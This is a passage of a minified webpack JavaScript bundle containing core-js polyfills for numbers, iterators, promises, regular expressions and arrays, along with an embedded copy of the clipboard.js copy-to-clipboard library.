y(w(e)),n,x):w(e)},E=r?d(y):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),k=0;E.length>k;k++)c(y,A=E[k])&&!c(x,A)&&v(x,A,h(y,A));x.prototype=g,g.constructor=x,a(o,"Number",x)}},function(t,e){t.exports="[data-uri]"},function(t,e,n){var r=n(9),o=n(3),i=n(57);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(23);t.exports=r("native-function-to-string",Function.toString)},function(t,e,n){var r=n(6),o=n(114),i=n(20),a=n(10);t.exports=function(t,e){for(var n=o(e),c=a.f,s=i.f,u=0;u<n.length;u++){var l=n[u];r(t,l)||c(t,l,s(e,l))}}},function(t,e,n){var r=n(6),o=n(13),i=n(75).indexOf,a=n(36);t.exports=function(t,e){var n,c=o(t),s=0,u=[];for(n in c)!r(a,n)&&r(c,n)&&u.push(n);for(;e.length>s;)r(c,n=e[s++])&&(~i(u,n)||u.push(n));return u}},function(t,e,n){var r=n(13),o=n(14),i=n(76),a=function(t){return function(e,n,a){var c,s=r(e),u=o(s.length),l=i(a,u);if(t&&n!=n){for(;u>l;)if((c=s[l++])!=c)return!0}else for(;u>l;l++)if((t||l in s)&&s[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e,n){var r=n(39),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e,n){var r=n(11),o=n(1)("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:i?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,n){var r=n(3);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(t,e,n){var r=n(1),o=n(26),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,e,n){var r=n(77),o=n(26),i=n(1)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){var r=n(4);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){var r=n(1)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){var r=n(4),o=n(43),i=n(1)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r,o,i,a=n(0),c=n(3),s=n(11),u=n(44),l=n(85),f=n(57),p=a.location,d=a.setImmediate,h=a.clearImmediate,v=a.process,m=a.MessageChannel,y=a.Dispatch,g=0,b={},w=function(t){if(b.hasOwnProperty(t)){var e=b[t];delete b[t],e()}},A=function(t){return function(){w(t)}},x=function(t){w(t.data)},E=function(t){a.postMessage(t+"",p.protocol+"//"+p.host)};d&&h||(d=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return b[++g]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(g),g},h=function(t){delete b[t]},"process"==s(v)?r=function(t){v.nextTick(A(t))}:y&&y.now?r=function(t){y.now(A(t))}:m?(i=(o=new m).port2,o.port1.onmessage=x,r=u(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||c(E)?r="onreadystatechange"in f("script")?function(t){l.appendChild(f("script")).onreadystatechange=function(){l.removeChild(this),w(t)}}:function(t){setTimeout(A(t),0)}:(r=E,a.addEventListener("message",x,!1))),t.exports={set:d,clear:h}},function(t,e,n){var r=n(37);t.exports=r("document","documentElement")},function(t,e,n){var r=n(37);t.exports=r("navigator","userAgent")||""},function(t,e,n){"use strict";var r=n(43),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},function(t,e,n){e.f=n(1)},function(t,e,n){var r=n(60),o=n(6),i=n(88),a=n(10).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},function(t,e,n){var r=n(5),o=n(46),i=n(1)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e,n){"use strict";var r=n(2),o=n(129),i=n(93),a=n(64),c=n(42),s=n(7),u=n(12),l=n(1),f=n(24),p=n(26),d=n(92),h=d.IteratorPrototype,v=d.BUGGY_SAFARI_ITERATORS,m=l("iterator"),y=function(){return this};t.exports=function(t,e,n,l,d,g,b){o(n,e,l);var w,A,x,E=function(t){if(t===d&&I)return I;if(!v&&t in T)return T[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},k=e+" Iterator",S=!1,T=t.prototype,C=T[m]||T["@@iterator"]||d&&T[d],I=!v&&C||E(d),O="Array"==e&&T.entries||C;if(O&&(w=i(O.call(new t)),h!==Object.prototype&&w.next&&(f||i(w)===h||(a?a(w,h):"function"!=typeof w[m]&&s(w,m,y)),c(w,k,!0,!0),f&&(p[k]=y))),"values"==d&&C&&"values"!==C.name&&(S=!0,I=function(){return C.call(this)}),f&&!b||T[m]===I||s(T,m,I),p[e]=I,d)if(A={values:E("values"),keys:g?I:E("keys"),entries:E("entries")},b)for(x in A)!v&&!S&&x in T||u(T,x,A[x]);else r({target:e,proto:!0,forced:v||S},A);return A}},function(t,e,n){"use strict";var r,o,i,a=n(93),c=n(7),s=n(6),u=n(1),l=n(24),f=u("iterator"),p=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):p=!0),null==r&&(r={}),l||s(r,f)||c(r,f,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:p}},function(t,e,n){var r=n(6),o=n(15),i=n(35),a=n(130),c=i("IE_PROTO"),s=Object.prototype;t.exports=a?Object.getPrototypeOf:function(t){return t=o(t),r(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){var r=n(39),o=n(16),i=function(t){return function(e,n){var i,a,c=String(o(e)),s=r(n),u=c.length;return s<0||s>=u?t?"":void 0:(i=c.charCodeAt(s))<55296||i>56319||s+1===u||(a=c.charCodeAt(s+1))<56320||a>57343?t?c.charAt(s):i:t?c.slice(s,s+2):a-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){"use strict";var r=n(2),o=n(50);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(t,e,n){"use strict";var r=n(4);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){"use strict";var r=n(65),o=n(134),i=n(4),a=n(16),c=n(83),s=n(99),u=n(14),l=n(66),f=n(50),p=n(3),d=[].push,h=Math.min,v=!p((function(){return!RegExp(4294967295,"y")}));r("split",2,(function(t,e,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var r=String(a(this)),i=void 0===n?4294967295:n>>>0;if(0===i)return[];if(void 0===t)return[r];if(!o(t))return e.call(r,t,i);for(var c,s,u,l=[],p=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),h=0,v=new RegExp(t.source,p+"g");(c=f.call(v,r))&&!((s=v.lastIndex)>h&&(l.push(r.slice(h,c.index)),c.length>1&&c.index<r.length&&d.apply(l,c.slice(1)),u=c[0].length,h=s,l.length>=i));)v.lastIndex===c.index&&v.lastIndex++;return h===r.length?!u&&v.test("")||l.push(""):l.push(r.slice(h)),l.length>i?l.slice(0,i):l}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,n){var o=a(this),i=null==e?void 0:e[t];return void 0!==i?i.call(e,o,n):r.call(String(o),e,n)},function(t,o){var a=n(r,t,this,o,r!==e);if(a.done)return a.value;var f=i(t),p=String(this),d=c(f,RegExp),m=f.unicode,y=(f.ignoreCase?"i":"")+(f.multiline?"m":"")+(f.unicode?"u":"")+(v?"y":"g"),g=new d(v?f:"^(?:"+f.source+")",y),b=void 0===o?4294967295:o>>>0;if(0===b)return[];if(0===p.length)return null===l(g,p)?[p]:[];for(var w=0,A=0,x=[];A<p.length;){g.lastIndex=v?A:0;var E,k=l(g,v?p:p.slice(A));if(null===k||(E=h(u(g.lastIndex+(v?0:A)),p.length))===w)A=s(p,A,m);else{if(x.push(p.slice(w,A)),x.length===b)return x;for(var S=1;S<=k.length-1;S++)if(x.push(k[S]),x.length===b)return x;A=w=E}}return x.push(p.slice(w)),x}]}),!v)},function(t,e,n){"use strict";var r=n(94).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},function(t,e,n){"use strict";var r=n(27).forEach,o=n(51);t.exports=o("forEach")?function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}:[].forEach},function(t,e,n){"use strict";var r=n(2),o=n(34),i=n(13),a=n(51),c=[].join,s=o!=Object,u=a("join",",");r({target:"Array",proto:!0,forced:s||u},{join:function(t){return c.call(i(this),void 0===t?",":t)}})},function(t,e,n){var r=n(16),o="["+n(103)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),c=function(t){return function(e){var n=String(r(e));return 1&t&&(n=n.replace(i,"")),2&t&&(n=n.replace(a,"")),n}};t.exports={start:c(1),end:c(2),trim:c(3)}},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r=n(12),o=n(4),i=n(3),a=n(97),c=RegExp.prototype,s=c.toString,u=i((function(){return"/a/b"!=s.call({source:"a",flags:"b"})})),l="toString"!=s.name;(u||l)&&r(RegExp.prototype,"toString",(function(){var t=o(this),e=String(t.source),n=t.flags;return"/"+e+"/"+String(void 0===n&&t instanceof RegExp&&!("flags"in c)?a.call(t):n)}),{unsafe:!0})},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=n(2),o=n(3),i=n(46),a=n(5),c=n(15),s=n(14),u=n(67),l=n(90),f=n(53),p=n(1)("isConcatSpreadable"),d=!o((function(){var t=[];return t[p]=!1,t.concat()[0]!==t})),h=f("concat"),v=function(t){if(!a(t))return!1;var e=t[p];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,forced:!d||!h},{concat:function(t){var e,n,r,o,i,a=c(this),f=l(a,0),p=0;for(e=-1,r=arguments.length;e<r;e++)if(i=-1===e?a:arguments[e],v(i)){if(p+(o=s(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,p++)n in i&&u(f,p,i[n])}else{if(p>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(f,p++,i)}return f.length=p,f}})},function(t,e,n){var r;r=function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}([function(t,e,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),i=s(n(1)),a=s(n(3)),c=s(n(4));function s(t){return t&&t.__esModule?t:{default:t}}var u=function(t){function e(t,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return r.resolveOptions(n),r.listenClick(t),r}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),o(e,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText,this.container="object"===r(t.container)?t.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=(0,c.default)(t,"click",(function(t){return e.onClick(t)}))}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new i.default({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return l("action",t)}},{key:"defaultTarget",value:function(t){var e=l("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return l("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],e="string"==typeof t?[t]:t,n=!!document.queryCommandSupported;return e.forEach((function(t){n=n&&!!document.queryCommandSupported(t)})),n}}]),e}(a.default);function l(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}t.exports=u},function(t,e,n){"use strict";var r,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=n(2),c=(r=a)&&r.__esModule?r:{default:r},s=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.resolveOptions(e),this.initSelection()}return i(t,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=t.action,this.container=t.container,this.emitter=t.emitter,this.target=t.target,this.text=t.text,this.trigger=t.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,c.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=(0,c.default)(this.target),this.copyText()}},{key:"copyText",value:function(){var t=void 0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=t,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==(void 0===t?"undefined":o(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),t}();t.exports=s},function(t,e){t.exports=function(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var r=window.getSelection(),o=document.createRange();o.selectNodeContents(t),r.removeAllRanges(),r.addRange(o),e=r.toString()}return e}},function(t,e){function n(){}n.prototype={on:function(t,e,n){var r=this.e||(this.e={});return(r[t]||(r[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var r=this;function o(){r.off(t,o),e.apply(n,arguments)}return o._=e,this.on(t,o,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),r=0,o=n.length;r<o;r++)n[r].fn.apply(n[r].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),r=n[t],o=[];if(r&&e)for(var i=0,a=r.length;i<a;i++)r[i].fn!==e&&r[i].fn._!==e&&o.push(r[i]);return o.length?n[t]=o:delete n[t],this}},t.exports=n},function(t,e,n){var r=n(5),o=n(6);t.exports=function(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!r.string(e))throw new TypeError("Second argument must be a String");if(!r.fn(n))throw new TypeError("Third argument must be a Function");if(r.node(t))return function(t,e,n){return t.addEventListener(e,n),{destroy:function(){t.removeEventListener(e,n)}}}(t,e,n);if(r.nodeList(t))return function(t,e,n){return Array.prototype.forEach.call(t,(function(t){t.addEventListener(e,n)})),{destroy:function(){Array.prototype.forEach.call(t,(function(t){t.removeEventListener(e,n)}))}}}(t,e,n);if(r.string(t))return function(t,e,n){return o(document.body,t,e,n)}(t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},function(t,e){e.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},e.nodeList=function(t){var n=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in t&&(0===t.length||e.node(t[0]))},e.string=function(t){return"string"==typeof t||t instanceof String},e.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e,n){var r=n(7);function o(t,e,n,r,o){var a=i.apply(this,arguments);return t.addEventListener(n,a,o),{destroy:function(){t.removeEventListener(n,a,o)}}}function i(t,e,n,o){return function(n){n.delegateTarget=r(n.target,e),n.delegateTarget&&o.call(t,n)}}t.exports=function(t,e,n,r,i){return"function"==typeof t.addEventListener?o.apply(null,arguments):"function"==typeof n?o.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,(function(t){return o(t,e,n,r,i)})))}},function(t,e){var n=9;if("undefined"!=typeof Element&&!Element.prototype.matches){var r=Element.prototype;r.matches=r.matchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector||r.webkitMatchesSelector}t.exports=function(t,e){for(;t&&t.nodeType!==n;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}}])},t.exports=r()},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(0),o=n(72),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o.call(i))},function(t,e,n){var r=n(37),o=n(38),i=n(62),a=n(4);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){"use strict";var r=n(9),o=n(3),i=n(40),a=n(62),c=n(56),s=n(15),u=n(34),l=Object.assign;t.exports=!l||o((function(){var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=l({},t)[n]||"abcdefghijklmnopqrst"!=i(l({},e)).join("")}))?function(t,e){for(var n=s(t),o=arguments.length,l=1,f=a.f,p=c.f;o>l;)for(var d,h=u(arguments[l++]),v=f?i(h).concat(f(h)):i(h),m=v.length,y=0;m>y;)d=v[y++],r&&!p.call(h,d)||(n[d]=h[d]);return n}:l},function(t,e,n){"use strict";var r=n(77),o={};o[n(1)("toStringTag")]="z",t.exports="[object z]"!==String(o)?function(){return"[object "+r(this)+"]"}:o.toString},function(t,e,n){var r=n(0);t.exports=r.Promise},function(t,e,n){var r=n(12);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){"use strict";var r=n(37),o=n(10),i=n(1),a=n(9),c=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[c]&&n(e,c,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},function(t,e,n){var r=n(4),o=n(79),i=n(14),a=n(44),c=n(80),s=n(81),u=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,n,l,f){var p,d,h,v,m,y,g=a(e,n,l?2:1);if(f)p=t;else{if("function"!=typeof(d=c(t)))throw TypeError("Target is not iterable");if(o(d)){for(h=0,v=i(t.length);v>h;h++)if((m=l?g(r(y=t[h])[0],y[1]):g(t[h]))&&m instanceof u)return m;return new u(!1)}p=d.call(t)}for(;!(y=p.next()).done;)if((m=s(p,g,y.value,l))&&m instanceof u)return m;return new u(!1)}).stop=function(t){return new u(!0,t)}},function(t,e,n){var r,o,i,a,c,s,u,l,f=n(0),p=n(20).f,d=n(11),h=n(84).set,v=n(86),m=f.MutationObserver||f.WebKitMutationObserver,y=f.process,g=f.Promise,b="process"==d(y),w=p(f,"queueMicrotask"),A=w&&w.value;A||(r=function(){var t,e;for(b&&(t=y.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},b?a=function(){y.nextTick(r)}:m&&!/(iphone|ipod|ipad).*applewebkit/i.test(v)?(c=!0,s=document.createTextNode(""),new m(r).observe(s,{characterData:!0}),a=function(){s.data=c=!c}):g&&g.resolve?(u=g.resolve(void 0),l=u.then,a=function(){l.call(u,r)}):a=function(){h.call(f,r)}),t.exports=A||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},function(t,e,n){var r=n(4),o=n(5),i=n(87);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){var r=n(0);t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){var r=n(9),o=n(10),i=n(4),a=n(40);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=a(e),c=r.length,s=0;c>s;)o.f(t,n=r[s++],e[n]);return t}},function(t,e,n){var r=n(13),o=n(38).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return a.slice()}}(t):o(r(t))}},function(t,e,n){var r=n(1),o=n(47),i=n(7),a=r("unscopables"),c=Array.prototype;null==c[a]&&i(c,a,o(null)),t.exports=function(t){c[a][t]=!0}},function(t,e,n){"use strict";var r=n(92).IteratorPrototype,o=n(47),i=n(21),a=n(42),c=n(26),s=function(){return this};t.exports=function(t,e,n){var u=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),a(t,u,!1,!0),c[u]=s,t}},function(t,e,n){var r=n(3);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){var r=n(5);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,n){"use strict";var r=n(65),o=n(4),i=n(16),a=n(133),c=n(66);r("search",1,(function(t,e,n){return[function(e){var n=i(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=o(t),s=String(this),u=i.lastIndex;a(u,0)||(i.lastIndex=0);var l=c(i,s);return a(i.lastIndex,u)||(i.lastIndex=u),null===l?-1:l.index}]}))},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){var r=n(5),o=n(11),i=n(1)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){"use strict";var r=n(65),o=n(4),i=n(15),a=n(14),c=n(39),s=n(16),u=n(99),l=n(66),f=Math.max,p=Math.min,d=Math.floor,h=/\$([$&'`]|\d\d?|<[^>]*>)/g,v=/\$([$&'`]|\d\d?)/g;r("replace",2,(function(t,e,n){return[function(n,r){var o=s(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,r):e.call(String(o),n,r)},function(t,i){var s=n(e,t,this,i);if(s.done)return s.value;var d=o(t),h=String(this),v="function"==typeof i;v||(i=String(i));var m=d.global;if(m){var y=d.unicode;d.lastIndex=0}for(var g=[];;){var b=l(d,h);if(null===b)break;if(g.push(b),!m)break;""===String(b[0])&&(d.lastIndex=u(h,a(d.lastIndex),y))}for(var w,A="",x=0,E=0;E<g.length;E++){b=g[E];for(var k=String(b[0]),S=f(p(c(b.index),h.length),0),T=[],C=1;C<b.length;C++)T.push(void 0===(w=b[C])?w:String(w));var I=b.groups;if(v){var O=[k].concat(T,S,h);void 0!==I&&O.push(I);var L=String(i.apply(void 0,O))}else L=r(k,h,S,T,I,i);S>=x&&(A+=h.slice(x,S)+L,x=S+k.length)}return A+h.slice(x)}];function r(t,n,r,o,a,c){var s=r+t.length,u=o.length,l=v;return void 0!==a&&(a=i(a),l=h),e.call(c,l,(function(e,i){var c;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(s);case"<":c=a[i.slice(1,-1)];break;default:var l=+i;if(0===l)return e;if(l>u){var f=d(l/10);return 0===f?e:f<=u?void 0===o[f-1]?i.charAt(1):o[f-1]+i.charAt(1):e}c=o[l-1]}return void 0===c?"":c}))}}))},function(t,e,n){"use strict";var 